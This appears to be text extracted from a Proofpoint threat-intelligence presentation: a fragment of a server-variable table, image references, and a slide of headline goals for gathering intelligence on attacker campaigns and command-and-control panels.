| SERVER_PORT          | 80                                                                             |
| REMOTE_ADDR          |                                                                                |
| DOCUMENT_ROOT        | /var/www                                                                       |





#### > 25 proven threat intel gathering techniques

- Who's behind the campaign
- Who's being targetd
- Understand infrastructure and tools in use
- Obtain unreleased malware
- Understand actor operation and strategies
- Most C2 panels contain vulnerabilities



### proofpoint



threat protection | compliance | archiving | secure communication